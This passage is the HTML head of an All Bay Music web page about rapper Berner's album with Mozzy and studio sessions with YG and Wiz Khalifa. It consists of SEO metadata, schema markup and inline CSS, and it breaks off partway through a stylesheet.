

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allbaymusic.com/2019/01/04/berner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others/
body_size: 138170
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Berner teams up with Mozzy on new album and has in studio with YG and Wiz Khalifa, among others! - All Bay Music</title>
	<link rel="canonical" href="https://www.allbaymusic.com/2019/01/04/berner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berner teams up with Mozzy on new album and has in studio with YG and Wiz Khalifa, among others! - All Bay Music" />
	<meta property="og:description" content="Check it out, Berner shows us his pull up game to the studio, and Berner gives us a preview of Wiz Khalifa&#8217;s new alcoholic beverage Mcqueen. Also see behind the scenes footage of Wi Khalifa and Mozzy, YG and more!" />
	<meta property="og:url" content="https://www.allbaymusic.com/2019/01/04/berner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others/" />
	<meta property="og:site_name" content="All Bay Music" />
	<meta property="article:author" content="therapmanager" />
	<meta property="article:published_time" content="2019-01-04T23:19:56+00:00" />
	<meta property="article:modified_time" content="2019-01-11T18:18:21+00:00" />
	<meta property="og:image" content="https://www.allbaymusic.com/wp-content/uploads/2019/01/Screen-Shot-2019-01-04-at-4.16.59-PM.png" />
	<meta property="og:image:width" content="2422" />
	<meta property="og:image:height" content="876" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ian Jackson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@therapmanager" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ian Jackson" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.allbaymusic.com/2019/01/04/berner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others/#article","isPartOf":{"@id":"https://www.allbaymusic.com/2019/01/04/berner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others/"},"author":{"name":"Ian Jackson","@id":"https://www.allbaymusic.com/#/schema/person/da5b4473ef3b74b7803201f15dd5791b"},"headline":"Berner teams up with Mozzy on new album and has in studio with YG and Wiz Khalifa, among others!","datePublished":"2019-01-04T23:19:56+00:00","dateModified":"2019-01-11T18:18:21+00:00","mainEntityOfPage":{"@id":"https://www.allbaymusic.com/2019/01/04/berner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others/"},"wordCount":60,"commentCount":0,"image":{"@id":"https://www.allbaymusic.com/2019/01/04/berner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others/#primaryimage"},"thumbnailUrl":"https://www.allbaymusic.com/wp-content/uploads/2019/01/Screen-Shot-2019-01-04-at-4.16.59-PM.png","inLanguage":"en"},{"@type":"WebPage","@id":"https://www.allbaymusic.com/2019/01/04/berner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others/","url":"https://www.allbaymusic.com/2019/01/04/berner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others/","name":"Berner teams up with Mozzy on new album and has in studio with YG and Wiz Khalifa, among others! - All Bay Music","isPartOf":{"@id":"https://www.allbaymusic.com/#website"},"primaryImageOfPage":{"@id":"https://www.allbaymusic.com/2019/01/04/berner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others/#primaryimage"},"image":{"@id":"https://www.allbaymusic.com/2019/01/04/berner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others/#primaryimage"},"thumbnailUrl":"https://www.allbaymusic.com/wp-content/uploads/2019/01/Screen-Shot-2019-01-04-at-4.16.59-PM.png","datePublished":"2019-01-04T23:19:56+00:00","dateModified":"2019-01-11T18:18:21+00:00","author":{"@id":"https://www.allbaymusic.com/#/schema/person/da5b4473ef3b74b7803201f15dd5791b"},"breadcrumb":{"@id":"https://www.allbaymusic.com/2019/01/04/berner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.allbaymusic.com/2019/01/04/berner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.allbaymusic.com/2019/01/04/berner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others/#primaryimage","url":"https://www.allbaymusic.com/wp-content/uploads/2019/01/Screen-Shot-2019-01-04-at-4.16.59-PM.png","contentUrl":"https://www.allbaymusic.com/wp-content/uploads/2019/01/Screen-Shot-2019-01-04-at-4.16.59-PM.png","width":2422,"height":876},{"@type":"BreadcrumbList","@id":"https://www.allbaymusic.com/2019/01/04/berner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.allbaymusic.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.allbaymusic.com/news/"},{"@type":"ListItem","position":3,"name":"Berner teams up with Mozzy on new album and has in studio with YG and Wiz Khalifa, among others!"}]},{"@type":"WebSite","@id":"https://www.allbaymusic.com/#website","url":"https://www.allbaymusic.com/","name":"All Bay Music","description":"San Francisco Bay Area Hip Hop and Rap Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.allbaymusic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.allbaymusic.com/#/schema/person/da5b4473ef3b74b7803201f15dd5791b","name":"Ian Jackson","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.allbaymusic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/16a42130fd7ee6fadade1dd0f85edb9ca45a65c023607939f70e37a6db2fd150?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/16a42130fd7ee6fadade1dd0f85edb9ca45a65c023607939f70e37a6db2fd150?s=96&d=mm&r=g","caption":"Ian Jackson"},"description":"Founder/Owner of All Bay Music Magazine, Owner of TheRapManager.com","sameAs":["http://www.allbaymusic.com","therapmanager","https://www.instagram.com/europeanian","https://www.linkedin.com/in/ianandrewjackson","https://x.com/therapmanager"],"url":"https://www.allbaymusic.com/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="All Bay Music &raquo; Feed" href="https://www.allbaymusic.com/feed/" />
<script id="wpp-js" src="https://www.allbaymusic.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.allbaymusic.com/wp-json/wordpress-popular-posts" data-post-id="24365" data-token="9e9adaf8c5" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.allbaymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allbaymusic.com%2F2019%2F01%2F04%2Fberner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.allbaymusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allbaymusic.com%2F2019%2F01%2F04%2Fberner-teams-up-with-mozzy-on-new-album-and-has-in-studio-with-yg-and-wiz-khalifa-among-others%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.allbaymusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: 